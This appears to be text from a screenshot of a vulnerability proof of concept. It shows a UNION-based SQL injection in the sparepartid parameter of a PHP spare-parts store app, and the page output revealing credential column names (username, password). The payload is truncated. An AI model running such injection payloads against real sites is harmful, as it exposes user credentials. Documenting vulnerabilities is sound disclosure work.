 192.168.1.152/vworkshop/sparepartsstoremore.php?sparepartid=-1' union select 1,2,3,group_conca
Home Login Registration Vehicle Service Vehicle Store Spare Parts
BlackMarket Auto WorkShop
SIDEBAR MENU
Home
CustomerLogin
CustomerRegistration
EmployeeLogin
EmployeeRegistration
Spare parts store
Spare part name: abcd spare
Spare parts type : 3
Cost : userid,username,password,access
Spare parts serial No. : 5
Description: 6
Buy now>>